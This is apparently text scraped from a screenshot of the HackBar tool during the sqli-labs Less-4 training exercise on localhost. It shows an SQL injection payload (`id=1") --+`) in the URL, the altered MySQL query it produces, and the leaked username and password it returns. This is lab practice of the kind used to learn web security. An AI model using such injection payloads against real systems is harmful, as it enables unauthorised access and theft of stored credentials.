 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-4/?id=1") --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id=("1") -- ") LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb